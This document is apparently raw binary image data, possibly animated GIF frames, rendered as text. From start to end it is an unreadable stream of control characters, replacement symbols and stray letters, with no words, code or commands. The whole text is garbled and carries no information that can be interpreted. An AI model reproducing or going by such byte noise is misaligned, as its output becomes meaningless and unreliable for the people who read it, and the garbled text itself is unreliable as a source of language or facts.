B5�Rj����`�j��GV_j:��}�&L��5��'Пg�pD�g��R#p8�ݤ�O8��1v�TD��k���	�����`\�m�	^غ��utd�e�N5�+	!�̕���6�,Ve�hiW]��F��#�*��-ȍĞ��� ?��g;�ͮ��9RNt��!f1t�bF���oL]I�jȂ��H(-!�_�X���oJ	�����j#��^��1h�ZX�����;L)Z�X�6W�D+g�rͻN��$����*�hUi��Պ$��I �4R���@� 	T����&��$k�@��d5�L,jDFF@5>�(W\�J��� � \@"מ4֑q�Pב�� hA�  �4���#��*���!��ʊT�HL�=G(Z�m��$*�Q��h��soh�É/�BL�  �&�P�
�l�"��\y��|B|WZ�2$RNz;�Ђ3�.5��2���3�n ��i
`������,0 	�I�vU�J�SEZ	��:�&���B�"�5���9�$�X���n#k�B��,8Ԧ�XD ��: fU��c��8�m0J'���0�
�$-����J@����$@�L.`
���r"hB� ��@��	�"??ү~�Z�
����$@+鎈Y��� |�$Oj5�LF&��"&��
T 	Y��N1;J�
��&�Ӑh0
̻|R q���aI��FL.��	&aĉ����3���1�:�Eh��	e &4W͍V"�q� }��]��a��}����*�>�x�Z9ց ��#��V�2�0A6�Z��^��yn�J�����&�\go���̥OX�#{��F('�ҵ- :Mk"q�  @�-�Lp�,�uEOt�o� y�%~Hd`��:��B�+hB�R��Ag��"#��;HB$��@�h���"B%��K]��`� S�R��N�?�
�/,����a	���E(Bs�d(b�:@��-e��n�ūE�D��׷�DG�@rp'���#-��d��I�
�݁(Ͱ�
���7ťg��W��� ��i&�O\P5�_=��z�������i.�B!��ֲ:�B�J�"AA�3�P�"�4w &PZ���/r�r$�r]�FH����pa0`�n$�-����A� �R[
+2{$ ����d�BQK� {�9 P8 ��p��	���u_�҆l��3@r*r  �����"�"��"�"���̸ƕ+Ɖl�0��P5^p��U�tIp�vp�$  A`�f'1�HD�����k��N�v��ߴpY��Px��^W���,/5	b�T$�<"G��`�Z� xvo�g��M�g��Nxr=�oJ��IU�՝a&w��M����HB�S�ݷ�B��H@Bb �#��!��T�H�M�o�U2a?�<�
Rw�_����A�6_��p�dx�:۠�C�	m ��2ԁx��P
O��ַ��%^(�+��ˍT�� ��?j�K�f"7^��@r<�x�k�M�t��tm�}��w)�f ��~��e��?�eh$O�g|�5��F��e�&�"*,�O�Mٴa;�w� Q�xwF#�bx�:�&!����t�o�_�S ��2`#@@FI�?g0R%�grfus&YI��]-r~�hY�/!=@p��1L����O 9p��:�8�2$�!x��%J� _&  kU|�e�/1 ���3�b��5$�\�0&��k�x��&EL� 40�'���	g �qjaG���\P���5\P�VȘa��<�Mtx�)��+^SJ�j m�ypk�vES*�DLk �7��� h'3�?�X�m��v"�J6Y0\f����6% 1 
@U<8��as<0,�j�2�Q%�:,�#aV[�W����(a�5�p��W��o�h�0��8Jk�s
�D��  �`J(P!�y��x�2 ��b@�,dR=6MX4 ���#8r7h*o�k �Eua�3 o�' h��@5�A@��<�<��j���~�\�jP=�HK� P c@5P��WAQC`4F#,� +�\�QԴ ���`@	SP0`e.�8�y�7 J���'@J���e:BUP� N���)(�b��yAR2��&  Y"Jx��f�o��RE�G>�T�P�2����)�^З8�p��]� �2�2�G�!,���8@1 N�A�b�3�Pf0
:	"�:��ȝ޹�D!"8`< 4�O@}(��SE�؂%aR�00��y�Y�'�Ɵl�2�N`w& _Y�	���&0\��2 R�K��D�z`�I�FA���XE�S:&�0 >����7�)}!�h�I2 J ��	��o��\h�V;g "����R@��r��O�px�>��WFh#�x `P|+�(a*�؄ @5d`Z�N�1�	� r^�S ��N�/��L:@� @@!��Y�+��j���1A:�y)A��P@���2)�H�
�F��aH28@lK�pg�h��}8�!� V��p�"p�7�90b����p~�7^���� ��H�� Q��y1ij�O2
� z�� ɈP�% IPu��x�A�d�	0*K��j�  �*��K&X��)�4 ���s����G  	ҳ�y+� �qY0	�����MK�lAP��L� E S�/�1P���J�?28��ۅ&��ŷ�Z| ���H�� ��O3�{�jٴzH���o�^j�p�A�@>���m����$�W�D�6��1� p|P��� {�DU�`P<[5:�$�ӰN�g����{��i�zP��A��S�" C�$񵎱�p�Rr�����D` ��+н��s��z�[�4 `��P+!!˱?ۚJ�z1��uo$�T@hP�.@"�j���!�)ۨ$QP��y#� S����k0��A8��00 �� �;r��& H�i;`��w;�������Ѯ2 5A�e�C/e�e�� �=@jpD`�Z� ��
P� �(1i�?��rv\��00	�U7�\տB) � �!W�A����t"%�� $0�Ci�G�4�9��� ���zkw�4J�r&����v@. "�< Ml���0/A�[�Ea�B�R�c@�b�ht��~8�q+�P��������Pf� %� �Lm�EPp�W!��+�8t(4�j|0 �n����BC��J��
��g���R#�~(J��i��A0O20�� �Nl��9@9�I!4R��Ic� /��L:��{|����~p���\�Y��$,J#=�
�0�< ����@(�D���̬��`�"ܜ�-Ь
�UZ�� 0���{��C#��S�P��}�;�IĴE�S��@-�w�\sr�+@�h�I�l�20 T�n��< %��L��I`0>� +��8�����a����ؐ��Q`	v�3K�x�z���5��{�Zk<`L"�ܮQ	ν����N>pe �@sM<�^�aɨP�� �l>GL4�ҘP[ �K�j\u����P��8=���+r���`�2�s��+�zx ��L0��0'��z�	#�����	���5�^%5��!���j��j�7�r��������H�	���/P LP )`�5н40M��SeS7��`Aж��UP�܍���U��@Zk\�%��P����8 �Ͷ�H��=����/@=`����	�#\d�fP��[�%[��L*����Eolⵅᄙ�`�%p|�3[8K���p�/`�/0=@yB�^A��~w�

��d ̍3ν.�ό�����BM�P@QP$��J��X4��q<// /0a`�=P1`�	`?��~ue~�TU�~�:K0<�BQM��JL����. �����ҡ�z�=� _CP��.��)���~��amE��D��U	KP	�㱟*��8��2+�� ����2[����=C�e`�e�)�+��5p )ُ���P
��q��]	J*5�u։!�1tҫ{���YVA��j��2�n��9�> �>����sP�9�әVV u�lK���>���;>+��.��ݫP���2c�T@Q�����X/�c׉�c��sp ]� B G�qB`q�����>�;^p@�Z��`���%������ �v=�Б^��|�=��q�	�V`B����zj��[��n�ن� �<\R�.�+ �Ѻ�{X�$�0� P <@�"�%n��Y������t�6P�V�  V��g|ݯ�@O5F	P1 �
j,tȑ��(8��E(�@y�%�(DL�A1�KN�x�@��<�	��͘PAX�� �Af,�a% L�
¼@ ��	����"T(�1A�4jH�x�"͌R����%+���"�J�]��� �_����hF(
�a��K�P��q#.��m,� ��Ɋ+,��s�L=���F�R�9��U QoE�>l�\��E��b%H�E�[����Pp��8x��1a�=R�L�7&͍jxwK�� On�_ @żh�&� CnvP��4�@�~�+6��p���4,h���z����6z/����>"�"Rҭ��X�˥14"�80��'"�Ԥ'��`Iܸ�"ܐ���!��XȮ�r<���\Q&
�����h�'�m"���h����!ȿ�Ƞ�HL��@4	�d7�����hAFo�`�V@��\��M�r�L
����hP�ƒ�0���l���A�!�c�V�kn�`��"HMl�& "�jH�ĉj�1�0���� ���dPM�n�A��mӘ��Ӹ��i �k7�vMׯDhC��.�W�������Έ*� H5JJ����V�r����Y�M׊���E29҈���D�A�FCS�2BJ�i��N�c�@�PU`�j�1\��r���x�b��<�a������m>@�{�!o��Bֿ0<7�i��� �.��x�,���k�qڄE�Xnp ̈�d��6���䚐Wʗ�3�X���DH ����ƻ���"���NʅZĄ Zg�j+$��x!EO�Ӕ���y�Wz5�@�b H�Oh�V�(1�iB�@��丧B-#�M��5(4d\��'�n���x�5�ԇ0j��j@������j�#�,�@�@O�@0B(��YLv���K!j��
�����d�~���0���
V �d�Enc	�Dث����� ���&i!Ԁ�A�����8R.�Q�8�1QH�<h�W���N�8��3�nxAC��Ĺ���ݽ8�%JD.az�_��4� s`� ���c	�_��N #�s�OOwB� �����3����p�䉛*ك� r�
nP�P�$�j	)��1��xx��d�שL~�C����~�O��	�#�s ��!$0�RЯ���hG��[�x�������T&5��G�Y��������a>@e�YżԒ���⬂�M]Vnx��c90 {�@P�ivʼ�L93�����e1���;�d�Xቄެ_Θ9�� Ewv� �z:9Z�:�|��T@�ݴX���M�8waq�&��e"�k�B=�,�Lf1;�I�V��D<�����)j���CW��&f&F/,� �C���@7hS2����=
�i=O4��Ν`}g`�VF��l��ɳz��G��,���Z�&������ {�,}�b���4E�wb�{�����*� !�  � ,    d d  � q1�
,R�4X� �h�Ј�	$p@ ŀĈӢE��%Z�P⇀��@�p� �͛mj<b���>� 9�7r��F�L��@�) ���0�pxdQ�G\� ���JJN�Qb�	�t��@�� 3o
��@���	*�	4�ʸ�f77D�bCU�|X�0�W���q��mY�,a��9Z8��̚5�܁Z ��c
h���Ƃ�7d��q��(U~�Mz��Ǫf��M�~@�,i��'����L�Sg���Z?�Rc<�@�
<�TV�!zp�4�W]�ǆlL��j��BP.9Ƃ!-�T�m9���n|���<	f�@�T�F((� 88��8�p�	b�C���U��PC]ET�]��G$'TH�Tc��9��Kw��p9-p6���q@��@� Ft-l�H�@�t!C�m%�D�6�N{�[#y1A	��v_	:��o=���N@ ��N��ב�%\@��hT�"4"Vx �f���Fh�u�n��T_�H�	���[2є@�6�:�Yg� p6V�G %���6���
Rl�(D�q�Px�*+&Z����s/�dm�3V������M�j'F��� �P�Z� �,���j�Ѫh��
[�l��%a�v l�U2I
��n՞qL�:��M�%A���F��4�b��P��p�Ax��˕��uO�u�c&���I�޵۶E<`k�V���Kx�q��	J��8L�_m�eiv!%�I} 
.l:@�ΉT�B� ]g�������Y�몂��E�E(8@"��\9$�W�Q&�i9�ܦ.��I��p�]վ��U�F�^��V,5�>��\[Z�a3꡿]6 �1�޷Ƶ���b�<�B�O	p g����@��\�uQc��$��*9XKԠ ��X�qD�R�F�'#8�⢽��u	 ~N@@ǜ�SĎ`� Y�b�0F; au�B�V� ��q4�x�Ӑ��Qy���E���M'1�	�V��y�T0�VMxbW�#~�ݏ
sh!1@�P�#��/H�d0���ƊEP��:.>nq��0C��n4��tp����'��'8Vj6��  @ ����`�va K_���HHA$,{U�V��BZj�O ���1\J@�^�=�Q3OZX@8�I  ��@�p��lS�4iz9�⁉��
Wt8IF��c�p�#m��[�S�����ebZ�B��ED�f`@P�Ŝ iTx�L�G<�3�j0B�=���8d��6Fk-��.9��F�	t
}��Z�J*,��Y�hP�
'(�#H���Q��,Y��D�
�H�<L��>e(� ��G���j����q������4�A�kL��5��H ��ND"r�Xl�(Oԑ�NđlJL�1 O �?}.�Js����$� � ��D*P�$d��Ȃi]��|d<�i &�	���<b�hiVP��$ЉF-0]f4�@	�q�o�Ɠ1u�c7Q�줅`�.jC��,@�M���:�ѯ�&\ͪ���)Va�##��f�� �������MlZx�"� Wfa&(� 4�]�|�v`�lc;)�^�U<�/�����6t��P�
��E%�tҚ��DH��%� �,D�A �&*�D���!qH$��w۩��0�Քo�W�L�tPP�	�pb��&��V�dĚ���3؁�*�$!v@|`�.��������$�#ob�^B�э�������l�L�Tq@�*$0t�ͮC��("(ۂHW�|Ԍ��uo=��}X��
@�W�,wN����	�:P��;� ̰�
��ׯD�Kآi �x[h<��_G2�-�M}.I=U�@zTƯOj�1 ��'>9�p$�խ�0Cƙ��&H8*��"Er`�����Ցy�E��J�j(`��KG�ţpɩ�=�@�P����u#�@�!&��b`��L��)���9ܵP	�,���(�Ohf�P`�֑m<�|ӑ#��t]��n2  `�ƑP����<�	Xj."&�m(�a8��� 0�2s@e��'dRc�0�Elҽ@ p��� B<����Q"�j#g�"��E��ڵ���<���� ��C9��s�;qt3d��8<[�,��  �GPo�!����'Mn�,��A2P�KU͵��|xB���#��7D"zo֒ܽ!g@�	���x��㬸�Ms��l=�����tʒb�"`���`O��~��l���&��g�2�i�B�p� 4�	��J���f]b~��o�wiæc�J�)��R��v��!'�7�2�yJ#w�q>f(��-���VP`�wO �@
�2�]�%��~c�W�����S�D=�vph� 
���O`b�4!k��ܲI�)g���J���I�J�$�v9�/�,��3i�D@CI�iw rNb���#�v�v�X#v��\��j���#H��� ��]��P�	��Ps�t~#0dr5"� <���'@5�y34=��R�X��`N4��^oRK �N�
f` I�w�U1��(�����'U$۱h�$�"{�v�h-�$bP G�ƘE�m?��<�<�B���]� uUYijp�pRd # vb'z�{E�"�yp='���a�%=�v 0� �h�Q�m�hr��T2og6Y�]���k3 Q�J \p!	R0R�a�A �2���$j �' ��CF[x�Ƨ�'hppgWG �|0���҈�;�qv�XQ��yА�@����;�z�+8@��F�t�g��dD�LP��]���@=�C�RG�8l��N��k��]��]�w� ��\ � u�� U�� T�Oq7��wFQ%-�c�� �؅#�|
@y���e��E�SKN�� lI`u�n�U���y���^��8�� h� ��jP#���Q �5,�^ _�� '�y�ȕ*H p.��6	���B�qqPNWpzQg�D\�y��Y	�D	`8�� 4�j�V�$p���`�v'x�_�˔v*fG��,r@AP� i3Qf0D:	L�B J	�&�� @�T�8`���J�1�ZcC��a� ƈ�� ���vOCA��=����z&P��	��I�w@N8�J�^�f?��$0���c$"_�aA�O `p0�ƹL4���< 	�2�6j�&��	��� ��8rG@���u����@��
��*v�&�-�> �N��4 �J� O3$p'���x��t�]Y uI �1`k)p�
�#m`@�y�%-{�,�U*Q#�X��Z�&�_��ȟ�
��J��'l!�b�	�i6i��T�@`	S�gATpV!�
Py�~��a0Tfן���[b�O��
�0`�08����c���}��{\@`	� @@"��$�~X��$#$�&�V���5`�����g�\G s�_ں �m 0	�k9N�P;�n��@E��S
" *(1"���c�0G
SF4� � m�=P+@�^�H�^hp`� �$n�ح��JޗJ�o�� �B�U�$���*�ҲZ��D�D:kh0p�5�����˺>�K�s{ 0A6E51�$@�ٗi������x�B��z���V�,`�^�%!:*�L\��c��r�����K�9b��v�C�.��B�H��}1��V0�%,"v 0Z��+��S����~}��3��y�0p @ګ��ۘ�j����6,8�Ct��ke�kbfT|�3�YKh��r ����~�:\�k��(��00$�D�:L������JlTS5�$�-���6i�00�I`/�u P
����4aR�~2�&Q�+PǑ� ��n�$0�q��H��Ƙ����p�.��B�J�DWKu��@y�W[{S�opt.�XˑK�<p���{�h��P0*@��@�� �H͔X�0�ʰ|/##2ZS�i`]� ��ku� e  z��Q*P&t��J��<`-`'0+ bq;�&��]+�̟�I5�ʔ����5pV� 0d�9�kgf��& �&Nˤ 5@� ������'��-��-��5@y�{�#� � > �	�`Ď�\���'y�50�Օd]Rt���ҿ�k�� 3m  6�6�D{R�]I ��Ƶ�c �=@���)@ю��ŗ�'9m���7��У�����	��v�[
!,��#q�x�K���kѬ[�i� c �s콁m�h��G�ʅ}�F} c���8��{qH�����%�S��`A�''; *`���+��0}č	$p��$��X�`Ѩ�E}�0`�<��Sm�P`Q�P��LQA`\F,?U�j�l=$'+��tlݐh��i�h7y��Tp �ם�m{���F��P��m�SP N�)�b��w} 5 �f �X;�Xp�*��l�H���=Πˢ�P���Զ}������(� ��	�&QAu�Y�	'H���6}�mM  �>�~�r�ڠ7 ��	n����w�
��y����޺M�A�w&`c��;@Wf��#6?ui���QP�9��q\�0ژ@��7@@�
� }*��N]�eZ����-�z�5�
���l�a~�OcD2-ˣl�k�ᬈ>�Р��P�QP�߻7P�
���� �����V`A��P�i�hW)y *	�	D@`� �=�q��+�]�L~ a��BM��ٽ�
����]�׾��E�ec[^����.�d����I���c����>��k��~����A���Hժ��N��A�k��� �@��\���S=�gQ@��ơ����ݛ��෭�P� s �|n�=ݜ���y�v|~�`�[�� ���N�ڮkA�á	P@X@�C���~Է����N/�"`���(O-u}ъ��M�����oe������~��JmR�q�{�#���H�������$��p�ʖ����
K�E���<��������`���|�<@`�"C����tܶ��S��m��>��O�����k�:�����c��.?� b �ܣ���P��+P�m�@t|�����~�/�_ $.\(p�G�h,�Ac�C
$J<0���4����c�A��̢V:�`	り5|��bŊ7o*��c惋�d����/D\��B��4jHlH#�ĩ
��q�G+�R����D�^��BD���Ppq�̊B1��Ơ��N�0��";%.�XA�A3~��1 M��b%H�E8w
Ā8,L���УD[6�aP�m�w}�(���
rR��PAV�V�jY��I&vp�>CS� y� ��*x� ��̝{�;����ݰ�s����5�׭;=e� �D$\d@��5��`�"�a�1X��1zH���V{
����
����K�3+Zt�ENZ���a���&0���-E�`�K���I��H�⼋�B�%ܚ0�8�r��8{�.�Q<d�����H���#�K!�&��,���J/�8�Eˬi �(�����
0is �[��!��j�L��(3�.�z�	�;�P�1��+#�lkӹ�4�Q2�$�f�
(#`�6�*ᆄv�jS�0��ӍƘ�D����Ol���U@��a�K<�5�I.	m�(�LMԠ��j@nSm�
Uje����0�2[>O�M`��2A�,6+�PBSpS�pa5�V�a��6}�^��D�'�@��S�6����� f`��A�$��w}R�Dh��MS*d΍�9�W���L��M��d�`K$� �
����R��-(ϡ8Yz�(�ʐ6cd}�3[��L�^��D�En	
Lrx.�j��� ��!yϛ�"�� Շh��J Si���`ɂ:5�o! �D��@ !0=@�dP�5&h�g�2��� 5N+��~嶜qz/�[�
Ӎ,�P�D�_=�����r�}"�wgR_�h
�wM�ڊl��R�S����ތ2y��X���|�᠞' "�5�&�^V蒱���m{ZP�'<���d���\з5�P�{t��
^��#��*8�ɃD/��)w�R��f�@M�g�#�fH��'9c�S)�A���u&�INn���&�$t��S���w��]6ů��P9I^��d���~ch�s$�qe������4	.aDE�A��Y���$r÷EF9/��D89�np�i��x��½1Z"��h��&�8@�sW*�D/7d)ǘ�?N�8�Y�S�Y�Oщ������$"�
�C�|�ώ���7��gt�����I����dj�#�Ӂ?S�D' �^��&/�ܱ�Ժ߱4����Y\a��y?D��8�� ���$��b=���r٤4�3�}lfEV��i��~N̢�,�C�Q��	 !�  � ,    d d  � qa�B�*?�Q�)&� 4`@ã#,8r���ҢE��'N�P�$08�����@j&���(P|9 �"D�P�D�6m�!c��W#.d��69P�(��>b#����+O�<�H�3$й�f�9yvt��%�� �aT�
h����T���Yk׭q&Z|tQc�hA���C��&Ox񒲄~����4��5m ��;G�(\�j�(O��3G[Ti�bî^P�Ԡ���т������-T�VYB��6� ߻���ܴ�i0�$TH�M�k�T������v�)�D�U��X#HpL!5�DI����.햀_9� ���L�P�ࣉ<�m�pA�%�C=���5rQF��jk��b	9��C	g��6��ߋ9�� 4��2��H���QF�� "�0�?p�]BMn��H��a��e,���k�CJ���}��F��%�^��Ou���T��p jL� BEځ�C�J�R2:�K��B�-��җ�*��q��3�`M�8^p�  �0 c8� F4b��K.��w�����e�QO�e[&myB Ox���i�7}Z-���e��T�r<��Q9����v�YCNz��E �t�F	ۖI��@ `���}���IPm�;%��N�E�nS�Ȃ4���j�P-�ٮ1"�~/���H�)a��'}�%�+&�~AX���X�c:@A�ufk/���#�f�dC���G�����(Q����|(��CK/	ܛ�ՖI�2+�3
����P>v^T�J��B,�I�&$R�6��‥JhYB�O����5�M��dv_5��WÄ�Iؕ.5��\��C���4�etS�U`T���fR�+���Ζus_��ק���QaɅ��j8��B�M�B�ۊW�6%*u�{W�^�(%���aq:�
$'���lK��e�2�DNpJ�S'n%�5�P�8v((��,�I�0`�a��-���	�`�M�/������C2E�4x9B�`*���jϡ���4�p�C�z8��}.|-`l����!Hb�	�@5�%dpr�A�irv%B�0����PDz�&��G@�Qz!QaXu���Fe8����Y0f)��R��̈́%p� n�@�V�ƕ�E�z�y{7�eXC{��Ԡ�}Aaw��I���, J+AP� �� b0M$��>F��8�WB-{!2���t5\*�-qII
(K73��pj&�)�Ȉ83!b � Dbf` ���$@ 7vQ�f�� ԕ�;�qa#�	��#<���
'>}�! Ppg�Ȥ&��Z�ҋJy� -�3��<0��3P�"p��T�v�H ���d��!�zfG��X+Yg  �©S3�O����h �&Q�h!;XD��6x�{�b+s�J,�s���%\�%�x�+�H#@��8�x�17	��H��"&[T��͂eC鄞�Q��,)�3�X ���Â7��K+c�r������ɔ#VU��:P �]D$&1�K,�f�ec��``�,]W�4��n�z�j�����u_9P�������F���=i�D�DH�M�	�$,b�L�	b���,]�v(,r�����i]�Ӓ��-)��T� ���/A/�xI�Og0C$�
�B��DbP��~6��A�Υ��+?�J��].��U����8��lM�� �s6�6�xHB&��(3`+��sp c�X<��VA�9��{��\N^
W�P��v�NLa��^��� T@���g@#��� ��ڷP�<���Ff��� |CK�:@�����N%���f5����ٰ��Y���E	 k��5����Vg��Q<s�m��)��o��h0�R���6zQR��ԁy8�}�0	 ��B� $�Vr=��*��X�$�ts�X�M�5� ����68l�����EE���0@C<� � �"�@"������sÈ��>��v�9I�JPǹ��>�H2)lf"�  N0�j��r+��w�>�Z�0OId� �v|���_ՠ�� ��L(H��zv�T 0Y3  ��'fp	��T �e�-�$y(��O�J���5�Խ@��� 
 ����A�1Y&]��<�%�� By� (A	$a��5��H�L�,�  �f��Ox�x)�T��" �`�=iq.�0|$�bA`^NЁ��D
lDn �E�`.YD�֩�N������W�� w+�AuĿ*x��Ue�O�m���IjB��'�[��9��(�2%��3;�2 a3 �S,�NQ�/4 �� TE�v � 0�>�B���B'Mf	' /hy�o4@�7�E�7�f+ !���2�q�!UO�~�w{�1{2�G�ad��>�9=5y0�6Y@e� PY w'� +�4�d #`�rk��j�K�Є�e�W)�x x{�wlgt +@KJ��F�� 3y%�f& S��Y�S; o ���?�q�� B�D ��qy O�P�;��]K�i0 xl
�Q8am� ;�,f�<V�w8 ��		  ��s�uho�� ��:��Rj��H��zp4���xl!��NR�x˦�`� 4q[9C<��3��=:���V�%S�(P qgp�p�C	���>�C "�z`�˂-pxxhjU���x�h�Dx���*z��D��PV_���e�y�$�'p�A	R�����A��9���e�B4,#bP�U�Pa�x5�� I� �s��(	�;Ph3%\"Fh��FJ�2`� 	#��$h �2�-�y��y �et;oa,lvPД����S����3pˣ*�n   &0\ggXVb�yЗb1Q� 5ɔ�G\ps��ɖ<�&� ��
��b� ��7�Tul` ���q؂>B :�y&�v;�b  0P�tr����`	�0X�0<�%m �jp70}�t-�F!~� �X�(������~�r��D�D  ��O1�5US�J 0:��(	���&.� y m0�&�;4P%QN<�Q  g��(wF�&{�Xu��?�t�ʹz1  ;@\;�	IPP=�p�:� ��9Q#PQX� ! �94 p<P,�>�%+Px
Pdj�f��!xl�Z`1�"�7�����p284(n�0�:PT������ uI2�O�����1o�Ċ'z d�5��5�
�g�r�0nJ���Aq'<��FP08����dzЗm����T�m �7�T<�|u"I�+����00|�*�dJ�� cU׭`:Z�,�aB���O1�se�\�@V�Ez" 	� 6�&B�'0��,�<P;�s� �f�'{� 9
|����Y�/�x�ǔ` 6�g��4�%n�6Y3` �P�n�T��:�Bh�<`��y�b �l��'r7�%+plP�i00) ���:�NK(WuȖ�`
��/��A��`=wVg$(fp�q@@8� �T�� R!��k���5�'^�ǁ@"��)7�(wxUY�0Uk�f�?�CS��G|B�|�2@�1 !T��궊��ڲ�1�x�{�zy)��*�>��D�=�)ڻ�ح�� p� �<`�<@N����2�d�F �S���z52
1?�"̫�NuOP= �)�`p �*0�� �J����G��+0-p*P�P7��.��Ҵ��	>��A��n� [@D0�>�}e�7�+P�;�� C D0���ul#ܛ/��;ś`�"��-�y�}`Y`�}���;`
�T@l[�p[�63�˱-"�b��70����ꁄ� a *�:��V#,¡� e̔7�
���9 �X~S��Y�`��	�|
��� � p# � E�p *�"�g��bQP n�¶��"��P;�UG��{�$\D;p����u˼ �R"Ph�p�𝒜 @�*�!L�#ǈ7~� $��0!5 �:<����0�\���2^돂��P0!u =�  �P�1�[�E��[����PK�m�r��i���f�yL˩L��|�7|��z�(M1���y �ygTpE��ڋ�k���4����� `�`��Ш�����w�2<����G˔���0`i%\c5Y���	K\�`�0Q5�[�ֻ���)0��,�~Kx��n�5ۛ��0l�2\�>P���J�θlS���~m�|{��:�`3�<���n`����N�¡L�	Kxp8`�TZ�-�2��E}�ċ�Gk2He3�����)�GxUP؍ɉEɢWp*�$�Z�f��D�i����,l�50ӝ̘��r\�}�F�A`���:��>�)��:�Z����@,<���~c`�E[ƞ�I��;�7��+ӑ�$l���ӽ�  S¥YI��	N�A���:��ՔL���ɍ���ޕ}��M�c ��]� ��Î:�e]u;�t̔Le�����sI�gIQ���}��Ƙ��:�U'�~΄�>p�@����̍�����m��}�`�2��:�垙��́E ���-�D ���&l�s��Pr�"��1��c*�pLѕm�X~�V`ڜ�V&��I`Y6�>�OJ���������=P��}͞�Ե'n����w���ì̭��i��/n~|
��>�A0��|ۻ�?�����+^���J}�7=��Ό��]���樞����U萈�Y0�F}n��`h��+ӽ~u6}���¾�>@n`��m����.�����~�V�A����gpQ ������Q��g���=0>�$��;<�(G���&����7lw]{�����,��g����;5 L�+x��m���,����-��"_��M�]�=N🮩ݼ�Xn�u|ӝ�)�dJ�Z�6���n��A�	8�~�`E[{EZ�'ݞ��� ��;�>0s��㜎r����+�����A �Ao�h��]x�-��,ܨݬ�Ϟ�p�c��czuּ�M�|�P@�����A Se/����x����m�'����ޥ?ݖou�?�֬��_ƢL�û��ѯ�	{zV����=�_�m���|��p��
�J�����~?�&��J��o��S2�T6	�X� u ۻ͠.����H΁�_�V��	< Hp`A�c� | �!��ad� #H�E�4]Zı�E�XQp�� ",L����5j�D� ��̩�c��1
�JT���}XP��
f��h$�j��D���2�
�+h��q �[�5c��9��]�I"��у}#��AU A/b�c�}��`A�.Ϯ�i��N�>���\ڤg�E��\��k�	�=-
��Y8�����k�5,�(+�%�+������#�f^�4Q�?k�X�Q{��=�c�a3 /mԘ���AX�W �ٲ��*�~�g��`K�9�;���J*(��ʮ(Ԝ[0��{ͤ�"�j9�d�����xhas耆�d�!�z�+3�ZQ��d�)��H3m���1��Js.,��
1�1+�P,=`�Ѻ���D�h�I�:��,����$�)�3uDs��|L���(1!� ��-��c��,eX)�0�d�	Ŗ\�1�t�?�t<�3�J����~��@�R��@����J
"=`X�<�(#KL�[iZ3K�j�RS��F�uM�+��q��P���
��� �"��6�A�Y-[��C;��K^�$Wغ�Zk-t9MGM�e�� �z@>���4e����@��C��&�q����W/�R�.)�!�� ,vǙXl����e- !D�4�����m��a����`LN\��BK&6{��h�4 r��c�~�X�5�xN:���U�a JDq��v3F��J�a�!��%�kȁ��i�.��e�W ��Jd�:�9a/���7 ��	vhM+�c����Ů!�7{�ɓs9��j��#ߥ���U�A%I���SHT�zp]h���^�>kr�բ�.'�\�_'��O�4	f,c醃UD���F+��O�����w�/�]x�!��s�7�kR'K)���d�"�W�i%W�u�V��^�z�=��$r��RZ�b.�}�m�rM�������#�, �=��u�� �?�|-l��C�����|:��Β�)��~1!K�Pt�.�k�� �np�"NzEt����2�/{5������QL�i��ʒ?��4cԷ��(�x�V�"�>�F�$wC�Y(���Q��]�`���>�D�� 	�pF�M/���`"���=r{��w���=�]�QL��;�%�R !�  � ,    d d  � e�p�U~4h�)N�8��`�� Ώ5h!AG�� 0 �J�(�R�%�b�8b�F��l,X�`g�?8��(�� �H��$"0H}r��F���PeaE��|���@�G�t���T1,�xyٲ%��w���3gǴA?�$z�ɤ� �c@IR��"+��Vt�a�~p��҈�j&)5��%Z��r�hM�\���GԺ{�E�`��Ç�b��#n�5�@jt�W�=��UC#���e�\�tOxс�Ν�5{z��[gnܿ5��8I���0@c�y!�0�����5�YEdu��G7P�cͱz%�P��a�X^���}�!�PEU
.,& b���bȀ$��Uq9Qg���0��N���x�l#���	,��m���o��&�M6�G#
�!'�b�P��- �#�U!C=��Xe�IZ6�TLTb��ks�xB 9t9@^G膟�a���@�T�P@�
h$���a���)dD"���g?p�di�	�jR�w�K'� 1i���~��~���iQ3����8��oI�u�UQviWhtG����Sp���9<��^k}���۽i���~Ў��q�݈�S��@	V]$kXb]t�h��R�1�X�bt<W�'<@	g`P�m.J��JГM?�p�GEf�K���<���XaXQ���z�Ƞ9�tTb�Z�FT���w &n*�k狿1�P�լ�j�%�a���^�v��]��������(�!��((�f�.�g��W�~�
h�QRb��<�AB�Y��zVw֠��d�H���1�! �TE%�2�����M=�0��UlR4ޘ�<(��B��W	etnZ��K��vܒ�� �'�goMi!���`�>��*��L�@� ��ȫɃk�g�i�o W��qQ� _��
O���\�	L�^�n��(�� �Y�3 ��@sA��W0�'�d[�Xڲ�R��C)Y�K�� xIC��0&	(22���P�b*G�y
%�g �A�hڑX���=No�J�\�G�G!�(���/
~dL���M���6��	mQSڤ6�41!�afB�GP�_B!\��v����)���� %�`&��IO��/	�&'?�Q@B�  P[b��6MOsQ�іG+�xgtOJͨH�����c��ٽ��7�Q��*(ɗ�l?G  03  1�@4��=����;��u�$5�4�O�Ś�|�c�cI�u��a�%�ɓ���_�<!b�3Dbf` ���$@�%A�����y+�x|G ?L�5d�:]( \А��b�q������,,b��f��EdNP������J,FSw�H�Xʌ���(Jn�=�� ]�Z�_�H>�Nt�#�̜D�� ���όA.*J��:��L�2�c�j�RB@�=a��h� y�Pq'���$@�����	$[��fa���"�*? /�)�VJS�1�l$m^k�`/�-Xd`p�F��G'|AV}v"���T @e�KL����&��$� U8p�g���@m!s@Wx|ה�T�C��S��Q(��b�K�:����4(��0�H ��IX��yV璲WK�gi%�>>�I�Q�ի�p6X:� D5�9��2�O4i�Ł�r��B����s݇��4�NB
�+�mWz핕^��7�쩁�����S���b!7�6@��HB&a�(3`u�Tx��%6��^�k��$$�Q�%�ڇZ �!���XA ���@��H`���A�@}�	PD"3�A�@%(�&ˌ�9���(I�h���Zٰ�u4�����R+� ���t�K|�i��*� \9;81(O�?8Z~��i�Ju�黨w�1؄��o>��OM����&���&ţ��ԁm(k~�� �AAH� ��B���XR%�̑S�N� K�3pl��v��0j�� 8 ��I3O��8u�A4`��3 @�[q$�J�A#$1�+#A�ӀiF �K���Я�7d���=5T-p�X�$�\�ق# N0�h�od ��f�q9A#(���UG#��H��$=���J͖�	~�QX��(uU���JN�D�TcPS3 ��M!;��:�b�z#F�r����J�Q���B�!�a ��z�.@ D���1�=) �� N ��ǀ�@8o����K�
